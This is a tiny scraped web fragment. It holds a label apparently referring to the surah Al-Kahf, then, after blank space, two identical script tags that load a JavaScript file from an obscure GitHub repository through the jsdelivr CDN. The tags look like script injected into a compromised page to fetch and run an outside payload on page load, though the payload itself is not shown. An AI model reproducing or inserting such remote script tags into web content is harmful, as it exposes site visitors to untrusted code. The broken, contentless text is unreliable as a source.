 ( - Al-Kahf-301)      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  